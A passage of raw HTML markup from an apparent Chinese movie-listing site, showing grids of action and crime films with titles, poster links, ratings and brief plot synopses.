class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268056.html" title="搏击手">搏击手</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;于腾龙,周梓涵,高校铭</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/268061.html" title="湘西惊魂录" data-original="https://viptulz.com/upload/vod/20251109-1/8428eed4a94d3066b3fbd2caad7b04e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268061.html" title="湘西惊魂录">湘西惊魂录</a></p><p class="vodlist_sub">民国初期，逃兵皮四追踪假道士至湘西天门镇揭露其拐卖少女的赶尸阴谋，没想到竟然扯出闯王宝藏的传说，引起多方窥探。皮四最终军阀爱女杨佩如成为欢喜冤家，并在有土司少</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/268057.html" title="南拳周泰" data-original="https://viptulz.com/upload/vod/20251109-1/ade25da245d303097a3a38bd58ead967.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268057.html" title="南拳周泰">南拳周泰</a></p><p class="vodlist_sub">清咸丰7年，南周拳馆周泰得知广州洋行欺骗劳工，试图将劳工贩卖到海外当猪仔牟利，他联合北李拳馆的李强阻止了洋行的阴谋，遭到洋行的打击报复，拳馆被灭，最终经他抽丝</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/267902.html" title="血染凤凰" data-original="https://viptulz.com/upload/vod/20251107-1/dbd2bc2f845b296ac11282586d7adea2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267902.html" title="血染凤凰">血染凤凰</a></p><p class="vodlist_sub">民国年间，清末将领彭飞和其师父巴特鲁二人，为保护国宝“凤凰琉璃盏”而勇敢与日本忍者杀手浴血奋战，期间在蓝天龙、蓝凤凰和阿四等众多正义人士的帮助下消灭强敌，保护</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/255870.html" title="蛟龙行动" data-original="https://img.liangzipic.com/upload/vod/20250204-1/a41b494b24700094c6a1883a70d8ec9f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/255870.html" title="蛟龙行动">蛟龙行动</a></p><p class="vodlist_sub">未来某日，中国海军截获关键情报——一艘超级潜艇正密谋一项针对我国东南沿海城市的绝密军事计划。我方派出最新型潜艇“龙鲸号”，与蛟龙小队协同作战。海底战场险象环生</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/267814.html" title="粉碎机" data-original="https://viptulz.com/upload/vod/20251107-1/1a3166581a65c2b14fc96948be535ae1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267814.html" title="粉碎机">粉碎机</a></p><p class="vodlist_sub">聚焦UFC传奇人物马克·克尔在职业生涯巅峰时期的生活，他对自己产生质疑，与生活和人际关系作斗争，与此同时，马克的女友Dawn Staple也努力在他混乱矛盾的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/244395.html" title="传说2024" data-original="/img.php?url=https://img2.doubanio.com/view/photo/s_ratio_poster/public/p2910411311.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/244395.html" title="传说2024">传说2024</a></p><p class="vodlist_sub">前世情缘，梦中寻觅。家国太平，英雄铸成！影片是《神话》的姊妹篇，讲述房教授（成龙 饰）在考古时挖掘出神秘的萨满古玉，它引领着房教授和助手王靖（张艺兴 饰）梦回</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/266953.html" title="猎魔人：老鼠盗贼团" data-original="/img.php?url=https://img2.doubanio.com/view/photo/s_ratio_poster/public/p2926721221.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266953.html" title="猎魔人：老鼠盗贼团">猎魔人：老鼠盗贼团</a></p><p class="vodlist_sub">网飞的猎魔人系列新的前传故事，讲述一群青少年的盗贼团</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/266951.html" title="紫禁城" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2919054987.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266951.html" title="紫禁城">紫禁城</a></p><p class="vodlist_sub">In the suburbs of Rome two very different souls intersect. One is the son of a </p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/179801.html" title="追凶" data-original="https://pic.youkupic.com/upload/vod/20230528-1/0cc079a8df9bf603a25620c6d5d9bb8c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179801.html" title="追凶">追凶</a></p><p class="vodlist_sub">新年前夜，死亡幽灵般的凶手，利用跨年烟花的掩护，在市中心的一栋大楼，大规模远程射击枪其他高层楼上狂欢的人群，紧接着射出子弹的大楼房间发生爆炸。此神秘案件遇难者</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/243391.html" title="芭提雅猎杀" data-original="https://img.lzzyimg.com/upload/vod/20240708-1/7f09df4d93e9202accea3998d2e8d6ba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/243391.html" title="芭提雅猎杀">芭提雅猎杀</a></p><p class="vodlist_sub">灯红酒绿声色犬马的芭堤雅，底层警察甲差为了挣钱，决定帮黑帮分子赛门押运一箱黄金抵达芭堤雅。女算命师阿枝得知消息，她精心设局，决定来个黑吃黑，为此她找来前黑帮分</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/253964.html" title="末世表盘" data-original="https://img.lzzyimg.com/upload/vod/20241115-1/640699086d6177ebb4bcc7efa888972e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/253964.html" title="末世表盘">末世表盘</a></p><p class="vodlist_sub">在十六世纪中叶，两位西班牙探险家启程前往墨西哥，寻找据称曾经属于蒙特祖马的神秘刻盘。传说这个刻盘能够召唤太空陨石坠落地球，这将引来世界毁灭！</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/266309.html" title="德瓦拉" data-original="https://viptulz.com/upload/vod/20251026-1/2e63bb2772899023b46ae175c722f065.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266309.html" title="德瓦拉">德瓦拉</a></p><p class="vodlist_sub">德瓦拉是一位来自沿海地区的无所畏惧的男子，为了保护人民的生命，踏上了危险的旅程，进入危险的海洋世界。他不知道的是，他的兄弟贝拉正在密谋反对他。随着事态的发展，</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/266307.html" title="双面伴娘" data-original="https://viptulz.com/upload/vod/20251026-1/e35e427a96d97a15e1456849d91504b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266307.html" title="双面伴娘">双面伴娘</a></p><p class="vodlist_sub">作为秘密特工的萨姆真实的身份无法被别人知晓，哪怕是自己身边的好友都不知道。这次，萨姆面临一项艰巨且陌生的任务：为儿时最好的朋友当伴娘。从未参加过此类活动的萨姆</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/244410.html" title="清场小队" data-original="https://hongniuzyimage.com/cover/e5f6d16e0c433c99f50293bfdcd680e1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/244410.html" title="清场小队">清场小队</a></p><p class="vodlist_sub">乔纳森·莱斯·梅耶斯、梅丽莎·里奥、安东尼奥·班德拉斯将主演动作犯罪惊悚片《清理人员》(Clean Up Crew)，近日已在爱尔兰杀青。</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">犯罪片</h2><a class="text_muted pull_left" href="/type/1887.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/160394.html" title="一对一" class="text_muted">一对一</a><span class="split_line"></span><a href="/detail/26765.html" title="自由意志2006" class="text_muted">自由意志2006</a><span class="split_line"></span><a href="/detail/52354.html" title="卑鄙的暴力" class="text_muted">卑鄙的暴力</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/179876.html" title="泄密者死" data-original="https://pic.youkupic.com/upload/vod/20230603-1/ec96567731f0447a0e6861128d2137e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179876.html" title="泄密者死">泄密者死</a></p><p class="vodlist_sub">出色的企业举报人打算扳倒一家秘密从事不法活动的公司，但这个计划也让他身陷险境 — 因为有人雇佣了一名冷血杀手来除掉他。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/179809.html" title="宁静的清晨" data-original="https://pic.youkupic.com/upload/vod/20230528-1/69ee4d3082ae422116dbb6a4de205345.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179809.html" title="宁静的清晨">宁静的清晨</a></p><p class="vodlist_sub">该片由丹尼斯德库尔执导，围绕一具女尸在韩国被发现展开的故事。欧嘉柯瑞兰寇饰演从法国来的法医，柳演锡饰演与欧嘉柯瑞兰寇一起破案的韩国刑警，芮智苑饰演翻译官。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/179794.html" title="南方恶魔" data-original="https://pic.youkupic.com/upload/vod/20230527-1/248a653668d32b52e32d216274d661dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179794.html" title="南方恶魔">南方恶魔</a></p><p class="vodlist_sub">A tale of love and violence when a man on his emotional last legs finds a savio</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/179793.html" title="梅费尔行动" data-original="https://pic.youkupic.com/upload/vod/20230527-1/7b8c7a74707b0b78464662a415779905.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179793.html" title="梅费尔行动">梅费尔行动</a></p><p class="vodlist_sub">三年前，他因为没能逮捕一名神秘连环杀手而离职求去。现在，一桩新的伦敦命案则驱使这名警探重出江湖，挺身缉凶。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/179790.html" title="邪恶一代" data-original="https://pic.youkupic.com/upload/vod/20230527-1/c2e3e4486420459ecd237e0e6925a2dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179790.html" title="邪恶一代">邪恶一代</a></p><p class="vodlist_sub">Uncovered secrets, dirty politics and a good bit of murder drive forward Emilis</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/179780.html" title="英雄时代" data-original="https://pic.youkupic.com/upload/vod/20230527-1/1a158dbb223e0b2d36ad7255c99ad5f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179780.html" title="英雄时代">英雄时代</a></p><p class="vodlist_sub">穷凶极恶的犯罪分子魏海山（倪大红 饰）为了满足自己的极端情绪要求，在人流量集中的商场布置了多处炸弹并劫持无辜群众作为人质，人民公安干部郑局（韩童生 饰）紧急部</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/179700.html" title="独角兽战争" data-original="https://pic.youkupic.com/upload/vod/20230519-1/b99235bfa32b2beb1df8e6378271908c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179700.html" title="独角兽战争">独角兽战争</a></p><p class="vodlist_sub">小熊和独角兽之间的战争已经持续很久很久，大群小熊们在训练营中接受严苛的军事化训练，并被告知“独角兽们都是恶魔”，此后投身战场。而其实，Private Blue</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/179634.html" title="如何炸毁一条管道" data-original="https://pic.youkupic.com/upload/vod/20230514-1/c0d81a78f9122e9b9c774d7efc2fa276.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179634.html" title="如何炸毁一条管道">如何炸毁一条管道</a></p><p class="vodlist_sub">A crew of young environmental activists execute a daring mission to sabotage an</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/158292.html" title="龙之吻" data-original="https://pic.youkupic.com/upload/vod/20220606-1/a1ebd08535ad3779cba824926af2da55.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/158292.html" title="龙之吻">龙之吻</a></p><p class="vodlist_sub">中国特工刘剑（李连杰）受命前往巴黎帮助警察局侦破当地毒品走私集团。由于任务极度敏感，上级并没有告知刘剑具体的任务细节。他到达巴黎后，去见了合作的警察局高级侦探</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/13134.html" title="蚯蚓" data-original="https://img.52swat.cn/upload/vod/20210110-1/96f7ac3bd563191eae5eb1f56c25918b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/13134.html" title="蚯蚓">蚯蚓</a></p><p class="vodlist_sub">得了脑瘫的父亲李元术（金正均饰）和女儿李子若（吴艺雪饰）相依为命，住在江华岛。李元书为女儿考上首尔的贵族艺术高中兴奋不已，和女儿开心搬家到首尔。不料噩梦也就此</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/162354.html" title="濠江风云" data-original="https://pic.youkupic.com/upload/vod/20220528-1/317092ead0f4f0882ea45b0e9d54ae7d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/162354.html" title="濠江风云">濠江风云</a></p><p class="vodlist_sub">黑帮14K首脑尹志巨（任达华 饰），多年来一路打拼，从最初的帮会小弟到呼风唤雨的大哥，风光背后却又危机重重。他和一众兄弟好友结成七小福，凭借年轻果敢和好勇斗狠</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/164364.html" title="人间，空间，时间和人" data-original="https://pic.youkupic.com/upload/vod/20210808-1/b8d099a2bb7e240e4e63795e78565043.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/164364.html" title="人间，空间，时间和人">人间，空间，时间和人</a></p><p class="vodlist_sub">《人，空间，时间和人》讲述了一艘老军舰上不同年龄和职业的人之间发生的故事， 强奸，谋杀，兵变， 金基德没有给予片中的人物丝毫的放松时间。 电影中的所有人物既没</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/52354.html" title="卑鄙的暴力" data-original="https://img.52swat.cn/upload/vod/20210317-1/c536a564baefbdce60fd194e06eb14b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/52354.html" title="卑鄙的暴力">卑鄙的暴力</a></p><p class="vodlist_sub">철현은빚을갚기위해해임을납치해비트코인을빼앗으려하고자신에게소홀해진애인연미도창고에감금한다.해임에게는목적을이루기위한이성적폭력을,연미에게는사랑을갈구하는</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/41968.html" title="城市判官" data-original="https://img.52swat.cn/upload/vod/20200728-7/75576ec12ccfff865cd5372359d5a808.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/41968.html" title="城市判官">城市判官</a></p><p class="vodlist_sub">阿豪、阿坤两兄弟与家人从越南偷渡来港，途中阿坤妻子中枪身亡。抵港后数年，阿豪与阿坤均投入警界，而阿豪担任谈判专家一职，屡建奇功，乃获上司赏识。香港犯罪集团请大</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/26765.html" title="自由意志2006" data-original="https://img.52swat.cn/upload/vod/20210510-1/7c2b864e1948c9c65e0834b62cc6092e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/26765.html" title="自由意志2006">自由意志2006</a></p><p class="vodlist_sub">长久以来，西奥（约根·沃格尔JürgenVogel饰）都饱受着生理上的折磨，对于性无限制的渴求甚至让他犯下了严重的罪行，当这种渴求到达了病态的程度后，西奥被送</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/22994.html" title="红杏出墙" data-original="https://img.52swat.cn/upload/vod/20210521-1/c943c39d03f9a1fe340076fa184b4aa1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/22994.html" title="红杏出墙">红杏出墙</a></p><p class="vodlist_sub">和大部分年龄相似的姑娘一样，特蕾莎（伊丽莎白·奥尔森ElizabethOlsen饰）对爱情充满了渴望，希望能够遇到独一无二属于自己的那个人。然而现实是残酷的，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/160394.html" title="一对一" data-original="https://pic.youkupic.com/upload/vod/20220921-1/f6f621083467c3a60d651715937972bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/160394.html" title="一对一">一对一</a></p><p class="vodlist_sub">令人窒息的黑夜，一名女子高中生惨遭数名男子劫持杀害。时间过了一年，衣冠楚楚的吴贤和女友在餐厅约会吃饭，虽然对方一个劲儿打听他的工作，但他顾左右而言他，绝不提起</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/13134.html" title="蚯蚓" data-original="https://img.52swat.cn/upload/vod/20210110-1/96f7ac3bd563191eae5eb1f56c25918b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/13134.html" title="蚯蚓">蚯蚓</a></p><p class="vodlist_sub">得了脑瘫的父亲李元术（金正均饰）和女儿李子若（吴艺雪饰）相依为命，住在江华岛。李元书为女儿考上首尔的贵族艺术高中兴奋不已，和女儿开心搬家到首尔。不料噩梦也就此</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/166646.html" title="阿肯色" data-original="https://pic.youkupic.com/upload/vod/20210719-1/620967d5d33e15196ccd895749c8311e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166646.html" title="阿肯色">阿肯色</a></p><p class="vodlist_sub">本片讲述迪克西黑手党中两名低级毒贩(海姆斯沃斯、杜克饰)本按照阿肯色州毒枭(沃恩饰)的命令生活，但一笔交易出了可怕的差错，随之而来的是致命的后果。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/179402.html" title="女特警之暗战" data-original="https://pic.youkupic.com/upload/vod/20230424-1/6e169698351f944c544017200f6c627d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179402.html" title="女特警之暗战">女特警之暗战</a></p><p class="vodlist_sub">东州地区长期盘踞着一支以秃鹰为首的贩毒团伙。为了将其一网打尽，以梅静为首的霹雳女子特警队及梁壮等男子闪电突击队员成功攻入贩毒团伙的制毒基地，经历一番激战后，最</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/179373.html" title="南方车站的聚会" data-original="https://pic.youkupic.com/upload/vod/20230423-1/81eb0d59f313d23c5a02481b0a3e9c0e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179373.html" title="南方车站的聚会">南方车站的聚会</a></p><p class="vodlist_sub">南方某城市，重案队长刘队（廖凡 饰）重金悬赏在逃罪犯周泽农（胡歌 饰）。陪泳女刘爱爱（桂纶镁 饰） 、周泽农曾经的好友华华（奇道 饰）、五年未见的妻子杨淑俊（</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/179335.html" title="对外秘密：权力的诞生" data-original="https://pic.youkupic.com/upload/vod/20230421-1/d80c4b63ce494d4b05c90aaca6445ab6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179335.html" title="对外秘密：权力的诞生">对外秘密：权力的诞生</a></p><p class="vodlist_sub">讲述了为了钱、权力、名誉、各自的欲望而开始进行危险交易的三个男人的背叛和阴谋的故事。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/179366.html" title="危险人物" data-original="https://pic.youkupic.com/upload/vod/20230422-1/9a792420a711ef7414ded44f8c6feae0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i 